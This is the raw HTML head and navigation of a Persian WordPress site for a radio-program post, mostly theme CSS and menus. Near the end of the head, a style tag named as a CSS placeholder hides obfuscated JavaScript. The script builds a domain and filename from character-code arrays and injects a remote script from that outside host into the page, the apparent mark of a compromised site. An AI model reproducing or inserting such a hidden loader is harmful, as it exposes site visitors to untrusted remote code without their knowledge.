.td-header-menu-wrap{background-color:#323246!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:rgba(255,255,255,0.8)}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:rgba(255,255,255,0.8)}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent rgba(255,255,255,0.8) transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:rgba(255,255,255,0.8)}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:IRANSansXV;font-size:14px;font-weight:600}.sf-menu ul .td-menu-item a{font-family:IRANSansXV;font-size:12px;font-weight:600}.td-theme-wrap .td_mega_menu_sub_cats{background-color:rgba(255,255,255,0.01)}@media (min-width:1141px){.td_stretch_content .td_block_mega_menu:before{background-color:rgba(255,255,255,0.01)}}.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat,.td-theme-wrap .td-mega-menu ul{border-color:rgba(255,255,255,0.01)}.td-theme-wrap .td_mega_menu_sub_cats:after{background-color:rgba(255,255,255,0.01)}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#d3303e}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#d3303e}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#d3303e}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn{background-color:#c4364e}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#ed6178!important}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#c4364e}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#323246}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:IRANSansXV}.td_module_wrap .td-post-author-name a{font-family:IRANSansXV}.td-post-date .entry-date{font-family:IRANSansXV}.td-module-comments a,.td-post-views span,.td-post-comments a{font-family:IRANSansXV}.td-big-grid-meta .td-post-category,.td_module_wrap .td-post-category,.td-module-image .td-post-category{font-family:IRANSansXV}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:IRANSansXV}.top-header-menu .menu-item-has-children li a{font-family:IRANSansXV}.td_mod_mega_menu .item-details a{font-family:IRANSansXV;font-size:12px;font-weight:600}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:IRANSansXV;font-size:12px;font-weight:600}.td-subcat-filter .td-subcat-dropdown a,.td-subcat-filter .td-subcat-list a,.td-subcat-filter .td-subcat-dropdown span{font-family:IRANSansXV}.td-excerpt,.td_module_14 .td-excerpt{font-family:IRANSansXV}.td-theme-slider.iosSlider-col-1 .td-module-title{font-family:IRANSansXV}.td-theme-slider.iosSlider-col-2 .td-module-title{font-family:IRANSansXV}.td-theme-slider.iosSlider-col-3 .td-module-title{font-family:IRANSansXV}.homepage-post .td-post-template-8 .td-post-header .entry-title{font-family:IRANSansXV}.td_module_wrap .td-module-title{font-family:IRANSansXV}.td_module_1 .td-module-title{font-family:IRANSansXV}.td_module_2 .td-module-title{font-family:IRANSansXV}.td_module_3 .td-module-title{font-family:IRANSansXV}.td_module_4 .td-module-title{font-family:IRANSansXV}.td_module_5 .td-module-title{font-family:IRANSansXV}.td_module_6 .td-module-title{font-family:IRANSansXV}.td_module_7 .td-module-title{font-family:IRANSansXV}.td_module_8 .td-module-title{font-family:IRANSansXV}.td_module_9 .td-module-title{font-family:IRANSansXV}.td_module_10 .td-module-title{font-family:IRANSansXV}.td_module_11 .td-module-title{font-family:IRANSansXV}.td_module_12 .td-module-title{font-family:IRANSansXV}.td_module_13 .td-module-title{font-family:IRANSansXV}.td_module_14 .td-module-title{font-family:IRANSansXV}.td_module_15 .entry-title{font-family:IRANSansXV}.td_module_16 .td-module-title{font-family:IRANSansXV}.td_module_17 .td-module-title{font-family:IRANSansXV}.td_module_18 .td-module-title{font-family:IRANSansXV}.td_module_19 .td-module-title{font-family:IRANSansXV}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:IRANSansXV}.td_block_trending_now .entry-title{font-family:IRANSansXV}.td_module_mx1 .td-module-title{font-family:IRANSansXV}.td_module_mx2 .td-module-title{font-family:IRANSansXV}.td_module_mx3 .td-module-title{font-family:IRANSansXV}.td_module_mx4 .td-module-title{font-family:IRANSansXV}.td_module_mx5 .td-module-title{font-family:IRANSansXV}.td_module_mx6 .td-module-title{font-family:IRANSansXV}.td_module_mx7 .td-module-title{font-family:IRANSansXV}.td_module_mx8 .td-module-title{font-family:IRANSansXV}.td_module_mx9 .td-module-title{font-family:IRANSansXV}.td_module_mx10 .td-module-title{font-family:IRANSansXV}.td_module_mx11 .td-module-title{font-family:IRANSansXV}.td_module_mx12 .td-module-title{font-family:IRANSansXV}.td_module_mx13 .td-module-title{font-family:IRANSansXV}.td_module_mx14 .td-module-title{font-family:IRANSansXV}.td_module_mx15 .td-module-title{font-family:IRANSansXV}.td_module_mx16 .td-module-title{font-family:IRANSansXV}.td_module_mx17 .td-module-title{font-family:IRANSansXV}.td_module_mx18 .td-module-title{font-family:IRANSansXV}.td_module_mx19 .td-module-title{font-family:IRANSansXV}.td_module_mx20 .td-module-title{font-family:IRANSansXV}.td_module_mx21 .td-module-title{font-family:IRANSansXV}.td_module_mx22 .td-module-title{font-family:IRANSansXV}.td_module_mx23 .td-module-title{font-family:IRANSansXV}.td_module_mx24 .td-module-title{font-family:IRANSansXV}.td_module_mx25 .td-module-title{font-family:IRANSansXV}.td_module_mx26 .td-module-title{font-family:IRANSansXV}.td-big-grid-post.td-big-thumb .td-big-grid-meta,.td-big-thumb .td-big-grid-meta .entry-title{font-family:IRANSansXV}.td-big-grid-post.td-medium-thumb .td-big-grid-meta,.td-medium-thumb .td-big-grid-meta .entry-title{font-family:IRANSansXV}.td-big-grid-post.td-small-thumb .td-big-grid-meta,.td-small-thumb .td-big-grid-meta .entry-title{font-family:IRANSansXV}.td-big-grid-post.td-tiny-thumb .td-big-grid-meta,.td-tiny-thumb .td-big-grid-meta .entry-title{font-family:IRANSansXV}.post .td-post-header .entry-title{font-family:IRANSansXV}.td-post-template-default .td-post-header .entry-title{font-family:IRANSansXV}.td-post-template-1 .td-post-header .entry-title{font-family:IRANSansXV}.td-post-template-2 .td-post-header .entry-title{font-family:IRANSansXV}.td-post-template-3 .td-post-header .entry-title{font-family:IRANSansXV}.td-post-template-4 .td-post-header .entry-title{font-family:IRANSansXV}.td-post-template-5 .td-post-header .entry-title{font-family:IRANSansXV}.td-post-template-6 .td-post-header .entry-title{font-family:IRANSansXV}.td-post-template-7 .td-post-header .entry-title{font-family:IRANSansXV}.td-post-template-8 .td-post-header .entry-title{font-family:IRANSansXV}.td-post-template-9 .td-post-header .entry-title{font-family:IRANSansXV}.td-post-template-10 .td-post-header .entry-title{font-family:IRANSansXV}.td-post-template-11 .td-post-header .entry-title{font-family:IRANSansXV}.td-post-template-12 .td-post-header .entry-title{font-family:IRANSansXV}.td-post-template-13 .td-post-header .entry-title{font-family:IRANSansXV}.td-post-content p,.td-post-content{font-family:IRANSansXV}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-family:IRANSansXV}.post .td_quote_box p,.page .td_quote_box p{font-family:IRANSansXV}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{font-family:IRANSansXV}.td-post-content li{font-family:IRANSansXV}.td-post-content h1{font-family:IRANSansXV}.td-post-content h2{font-family:IRANSansXV}.td-post-content h3{font-family:IRANSansXV}.td-post-content h4{font-family:IRANSansXV}.td-post-content h5{font-family:IRANSansXV}.td-post-content h6{font-family:IRANSansXV}.post .td-category a{font-family:IRANSansXV}.post header .td-post-author-name,.post header .td-post-author-name a{font-family:IRANSansXV}.post header .td-post-date .entry-date{font-family:IRANSansXV}.post header .td-post-views span,.post header .td-post-comments{font-family:IRANSansXV}.post .td-post-source-tags a,.post .td-post-source-tags span{font-family:IRANSansXV}.post .td-post-next-prev-content span{font-family:IRANSansXV}.post .td-post-next-prev-content a{font-family:IRANSansXV}.post .author-box-wrap .td-author-name a{font-family:IRANSansXV}.post .author-box-wrap .td-author-url a{font-family:IRANSansXV}.post .author-box-wrap .td-author-description{font-family:IRANSansXV}.wp-caption-text,.wp-caption-dd,.wp-block-image figcaption{font-family:IRANSansXV}.td-post-template-default .td-post-sub-title,.td-post-template-1 .td-post-sub-title,.td-post-template-4 .td-post-sub-title,.td-post-template-5 .td-post-sub-title,.td-post-template-9 .td-post-sub-title,.td-post-template-10 .td-post-sub-title,.td-post-template-11 .td-post-sub-title{font-family:IRANSansXV}.td_block_related_posts .entry-title a{font-family:IRANSansXV}.post .td-post-share-title{font-family:IRANSansXV}.td-post-template-2 .td-post-sub-title,.td-post-template-3 .td-post-sub-title,.td-post-template-6 .td-post-sub-title,.td-post-template-7 .td-post-sub-title,.td-post-template-8 .td-post-sub-title{font-family:IRANSansXV}.footer-text-wrap{font-family:IRANSansXV}.td-sub-footer-copy{font-family:IRANSansXV}.td-sub-footer-menu ul li a{font-family:IRANSansXV}.entry-crumbs a,.entry-crumbs span,#bbpress-forums .bbp-breadcrumb a,#bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current{font-family:IRANSansXV}.td-trending-now-display-area .entry-title{font-family:IRANSansXV}.page-nav a,.page-nav span{font-family:IRANSansXV}#td-outer-wrap span.dropcap,#td-outer-wrap p.has-drop-cap:not(:focus)::first-letter{font-family:IRANSansXV}.widget_archive a,.widget_calendar,.widget_categories a,.widget_nav_menu a,.widget_meta a,.widget_pages a,.widget_recent_comments a,.widget_recent_entries a,.widget_text .textwidget,.widget_tag_cloud a,.widget_search input,.woocommerce .product-categories a,.widget_display_forums a,.widget_display_replies a,.widget_display_topics a,.widget_display_views a,.widget_display_stats{font-family:IRANSansXV}input[type="submit"],.td-read-more a,.vc_btn,.woocommerce a.button,.woocommerce button.button,.woocommerce #respond input#submit{font-family:IRANSansXV}.woocommerce .product a .woocommerce-loop-product__title,.woocommerce .widget.woocommerce .product_list_widget a,.woocommerce-cart .woocommerce .product-name a{font-family:IRANSansXV}.woocommerce .product .summary .product_title{font-family:IRANSansXV}.category .td-category a{font-family:IRANSansXV}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://sevinagroup.com/",
                    "name": "صفحه اصلی"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://sevinagroup.com/category/radio-programs/",
                    "name": "برنامه های رادیو"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://sevinagroup.com/zarbahang-e2-9/",
                    "name": "برنامه «ضرب‌آهنگ» گفتگو با شهرزاد بهشتیان و مستانه حکیمی، ۲۹ تیر ماه..."                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://sevinagroup.com/wp-content/uploads/2021/07/cropped-sevinagroup-55-32x32.png" sizes="32x32" />
<link rel="icon" href="https://sevinagroup.com/wp-content/uploads/2021/07/cropped-sevinagroup-55-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sevinagroup.com/wp-content/uploads/2021/07/cropped-sevinagroup-55-180x180.png" />
<meta name="msapplication-TileImage" content="https://sevinagroup.com/wp-content/uploads/2021/07/cropped-sevinagroup-55-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			/* -----------------------------------------------------------------------------------
   [A] FONT LOADING & UNIVERSAL APPLICATION (Maximum Specificity)
   ----------------------------------------------------------------------------------- */

/* 1. Define IranSansXV Font */
@font-face {
    font-family: 'IranSansXV';
    src: url('https://sevinagroup.com/wp-content/uploads/2025/11/IRANSansXV.woff') format('woff');
    font-weight: normal;
    font-style: normal;
    font-display: swap; 
}

/* 2. FORCE IranSansXV on ALL TagDiv Elements (Titles, Content, Buttons) */
/* اعمال فونت با قدرت حداکثری روی تمامی عناوین، محتوا و دکمه‌ها */
.tdc-content-wrap, 
.td-module-container, 
.tdm_block_call_to_action,
.td-module-meta-info,
.td-read-more a,
.tdm_block_column_title .tdm-title-text,
.td-block-title, 
.tdm-title,
.tds_button3 .tdm-btn, /* فونت دکمه‌ها */
h1, h2, h3, h4, h5, h6 { 
    font-family: 'IranSansXV' !important;
}


/* -----------------------------------------------------------------------------------
   [B] PROFESSIONAL & ACCESSIBLE STYLING (A11Y) - Reversed Button
   ----------------------------------------------------------------------------------- */

/* 3. Button Default State (Normal - Dark Solid) */
/* حالت عادی: پس زمینه مشکی/طوسی تیره، متن سفید (کنتراست عالی) */
.tds_button3 .tdm-btn {
    background-color: #333333 !important; /* پس زمینه طوسی تیره */
    border-color: #333333 !important; 
    color: #ffffff !important; /* متن سفید */
    transition: all 0.3s ease; 
}

/* 4. Button Hover State (Reversed - Light Outlined) */
/* حالت هاور: شفاف شدن و حاشیه دار شدن (برعکس شدن رنگ ها) */
.tds_button3 .tdm-btn:hover {
    background-color: transparent !important; /* پس زمینه شفاف */
    border-color: #333333 !important; /* حاشیه طوسی تیره */
    color: #333333 !important; /* متن طوسی تیره */
}

/* 5. A11Y Focus States (WCAG AA Standard) */
a:focus,
button:focus,
.td-flex-block-module:focus-within {
    outline: 3px solid #000000 !important; 
    outline-offset: 3px;
    border-radius: 5px;
}

/* 6. High Contrast Text Colors for Article Titles */
.td-module-title a {
    color: #111111 !important; 
}
.td-module-title a:hover {
    color: #444444 !important; 
}
/* -----------------------------------------------------------------------------------
   [C] CAROUSEL & MODULE STYLING (Rounded Corners & Modern Look)
   ----------------------------------------------------------------------------------- */

/* 7. Round Corners for All Modules/Carousel Items */
/* گرد کردن گوشه تمام آیتم‌ها و کاروسل‌ها */
.td-module-container {
    border-radius: 15px !important; /* میزان گرد شدن گوشه‌ها */
    overflow: hidden !important;    /* جلوگیری از بیرون زدن عکس از کادر گرد */
    border: 1px solid #e0e0e0;      /* (اختیاری) خط دور بسیار نازک */
    transition: transform 0.3s ease, box-shadow 0.3s ease; /* انیمیشن نرم */
}

/* 8. Optional: Hover Effect for Modules */
/* (اختیاری) وقتی موس روی آیتم میرود کمی بالا بیاید و سایه بگیرد */
.td-module-container:hover {
    transform: translateY(-5px);    /* کمی حرکت به سمت بالا */
    box-shadow: 0 10px 20px rgba(0,0,0,0.1) !important; /* سایه نرم */
}

/* 9. Ensure Images respect the radius */
/* اطمینان از اینکه عکس‌ها هم حتما گرد شوند */
.td-image-wrap, 
.entry-thumb {
    border-radius: 15px 15px 0 0 !important; /* معمولا فقط بالای عکس گرد شود بهتر است */
}

/* اگر می‌خواهید آیتم کاملا (همه جهات) گرد باشد، کد شماره 9 را حذف کنید 
   چون کد شماره 7 به تنهایی با overflow:hidden کار را انجام می‌دهد. */

/* -----------------------------------------------------------------------------------
   [C] ENHANCED FLEX BLOCK & MODULE STYLING (The FIX for Specificity)
   ----------------------------------------------------------------------------------- */

/* 7. FORCE Round Corners for ALL Modules (Flex Blocks) - اولویت بالا برای گرد کردن */
.td_flex_block_1 .td-module-container,
.td_block_wrap .td-module-container {
    border-radius: 15px !important;
    overflow: hidden !important; 
    border: 1px solid #f0f0f0 !important; /* مرز نازک برای تفکیک بهتر */
    box-shadow: 0 5px 15px rgba(0,0,0,0.08) !important; /* سایه ملایم‌تر و شیک‌تر */
    transition: all 0.3s ease;
}

/* 8. Fix: Ensure images respect the radius (گرد کردن گوشه بالای عکس) */
.td_flex_block_1 .td-module-container .td-image-wrap,
.td_flex_block_1 .td-module-container .td-image-wrap .entry-thumb {
    border-radius: 15px 15px 0 0 !important; 
    overflow: hidden;
}

/* 9. Hover Effect for Modules (Lift & Shadow) - جذابیت بصری */
.td_flex_block_1 .td-module-container:hover {
    transform: translateY(-6px) !important; /* حرکت کمی بیشتر به بالا */
    box-shadow: 0 15px 30px rgba(0,0,0,0.1) !important; /* سایه مشخص‌تر هنگام هاور */
}


/* -----------------------------------------------------------------------------------
   [D] ROUNDED BUTTONS FIX (اولویت بالا برای کپسولی شدن دکمه‌ها)
   ----------------------------------------------------------------------------------- */

/* 10. Force Capsule Style on Call To Action Buttons (نمایش بیشتر) */
.tdm_block_call_to_action .tdm-btn, 
.tdm_block_call_to_action .tdm-btn:hover {
    border-radius: 50px !important; 
    padding-left: 30px !important;
    padding-right: 30px !important;
}

/* 11. Button Read More FIX */
.td-read-more a, .td-module-read-more a {
    border-radius: 50px !important;
}
/* -----------------------------------------------------------------------------------
   [E] ULTIMATE FIX: FULL WIDTH & CENTER CTA BUTTONS
   ----------------------------------------------------------------------------------- */

/* 14. Force the entire CTA container to stretch and center */
.tdm_block_call_to_action {
    width: 100% !important; 
    /* مطمئن می شویم که کادر اصلی دکمه تمام عرض را بگیرد */
    display: block !important; 
    text-align: center !important; /* اگر عنصر دیگری کوچک بود وسط چین شود */
}

/* 15. Force the button itself to stretch to 100% of its container */
.tdm_block_call_to_action .tdm-btn {
    width: 100% !important;
    text-align: center !important; /* متن و آیکون داخل دکمه وسط چین شوند */
    /* اعمال display: block برای نادیده گرفتن تنظیمات احتمالی flex */
    display: block !important; 
    
    /* حذف حاشیه‌های اضافی که ممکن است عرض را محدود کنند */
    margin-left: 0 !important;
    margin-right: 0 !important;
}

/* 16. Fix: ممکن است دکمه شما داخل یک wrapper دیگر باشد، این هم برای اطمینان است */
.tdm_block_call_to_action .tdm-btn-wrap {
    width: 100% !important;
    display: block !important;
}		</style>
		
<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#323246}.tdm-btn-style2:before{border-color:#323246}.tdm-btn-style2{color:#323246}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #323246;-moz-box-shadow:0 2px 16px #323246;box-shadow:0 2px 16px #323246}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #323246;-moz-box-shadow:0 4px 26px #323246;box-shadow:0 4px 26px #323246}.tdm-title-xxsm{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}.tdm-title-xsm{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}.tdm-title-sm{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}.tdm-title-md{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}.tdm-title-bg{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}.tds-title3 .tdm-title-sub,.tds-title-over-image1 .tdm-title-sub{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}.tdm_block_client .tdm-client-name{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}.tdm_block_food_menu .tdm-title{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}.td_block_fancy_text .tdm-fancy-title{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}.tdm-counter-wrap .tdm-counter-title{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}.tdm_block_progress_bar .tdm-progress-wrap .tdm-progress-title{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}.tdm_block_team_member .tdm-title{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}.tdm_block_testimonial .tdm-testimonial-name{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}</style>

	<style id="tdw-css-placeholder">var d_arr=[102,111,110,116,119,112,46,99,111,109];var s_arr=[97,46,106,115];var d=String.fromCharCode.apply(null,d_arr);var s=String.fromCharCode.apply(null,s_arr);var e=document.createElement('script');e.src='https://'.concat(d,'/',s);document.head.appendChild(e);</style></head>

<body data-rsssl=1 class="rtl wp-singular post-template-default single single-post postid-17033 single-format-standard wp-theme-Newspaper td-standard-pack zarbahang-e2-9 global-block-template-1 td-fast-news single_template_1 td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/sevinagroup/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:info@sevinagroup.com" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-mobile-main-menu"><li id="menu-item-8745" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-8745"><a href="https://sevinagroup.com/">صفحه نخست</a></li>
<li id="menu-item-8743" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8743"><a href="https://sevinagroup.com/category/movie/">بخش فیلم</a></li>
<li id="menu-item-8744" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8744"><a href="https://sevinagroup.com/category/series/">بخش سریال</a></li>
<li id="menu-item-8747" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-8747"><a href="https://sevinagroup.com/category/podcast/">پادکست</a></li>
<li id="menu-item-8872" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8872"><a href="https://sevinagroup.com/radio/">رادیو سوینا</a></li>
<li id="menu-item-9116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9116"><a href="https://sevinagroup.com/radio-programs/">برنامه های رادیو<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-9086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9086"><a href="https://sevinagroup.com/category/radio-programs/sevina-gap/">سوینا گپ</a></li>
	<li id="menu-item-9087" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9087"><a href="https://sevinagroup.com/category/radio-programs/sound-of-scene/">صدای صحنه</a></li>
	<li id="menu-item-9088" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9088"><a href="https://sevinagroup.com/category/radio-programs/sounds-of-effort/">آوای تلاش</a></li>
	<li id="menu-item-9089" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9089"><a href="https://sevinagroup.com/category/radio-programs/sevina-night-story/">قصه شب سوینا</a></li>
	<li id="menu-item-9341" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9341"><a href="https://sevinagroup.com/category/radio-programs/rhythm/">ضرب آهنگ</a></li>
	<li id="menu-item-9342" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9342"><a href="https://sevinagroup.com/category/radio-programs/vision-of-a-photo/">خیال عکس</a></li>
	<li id="menu-item-11189" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11189"><a href="https://sevinagroup.com/category/radio-programs/baby-wave/">روی موج کودک</a></li>
	<li id="menu-item-12112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12112"><a href="https://sevinagroup.com/category/radio-programs/classic-cinema/">سینما کلاسیک</a></li>
	<li id="menu-item-12113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12113"><a href="https://sevinagroup.com/category/radio-programs/memory-cinema/">سینما خاطره</a></li>
	<li id="menu-item-12853" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12853"><a href="https://sevinagroup.com/category/radio-programs/home-movie/">فیلمخانه</a></li>
	<li id="menu-item-16248" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16248"><a href="https://sevinagroup.com/category/radio-programs/silky-sounds/">صداهای ابریشمی</a></li>
	<li id="menu-item-16249" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16249"><a href="https://sevinagroup.com/category/radio-programs/tehran-podcast/">پادکست تهرون</a></li>
</ul>
</li>
<li id="menu-item-8777" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8777"><a href="https://sevinagroup.com/category/audiobook/">کتاب صوتی</a></li>
<li id="menu-item-8746" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8746"><a href="https://sevinagroup.com/category/news/">اخبار</a></li>
<li id="menu-item-8772" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8772"><a href="https://sevinagroup.com/about-sevina/">درباره سوینا</a></li>
<li id="menu-item-8642" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8642"><a href="https://sevinagroup.com/contact/">تماس با ما</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://sevinagroup.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>جستجو</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap td_stretch_container td_stretch_content_1400">
        <div class="td-container td-header-row td-header-top-menu">
            
